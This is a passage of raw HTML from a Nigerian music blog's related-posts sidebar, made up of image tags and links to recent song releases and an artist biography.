data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
